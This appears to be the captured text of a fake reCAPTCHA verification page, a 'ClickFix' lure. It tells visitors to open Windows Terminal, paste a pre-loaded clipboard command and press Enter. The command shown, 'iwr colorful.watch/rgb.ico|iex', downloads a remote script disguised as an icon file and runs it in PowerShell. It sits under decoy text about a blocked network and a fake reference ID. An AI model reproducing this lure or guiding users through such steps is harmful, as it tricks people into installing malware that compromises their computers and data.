 fy3.fit
Verification failed. Please follow the instructions below.
reCAPTCHA
Complete Verification
1. Press the Windows Key + X.
2. Press I to open Terminal.
3. Press Ctrl + V.
4. Press Enter to verify.
About this page
This network is blocked due to unaddressed abuse complaints about
malicious behavior. This page checks to see if it's really a human sen
ding the requests and not a robot coming from this network.
IP address: 5.112.170.178
Time: 2025-08-02T15:17:15.838Z
URL: https://drive.google.com/drive/folders/1BxiMVs0XRA5nFMdKvB
dBZjgmUUqptlbs74OgvE2upms
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\SCADA> iwr colorful.watch/rgb.ico|iex  #Step Required for Access RefID:-sjga9e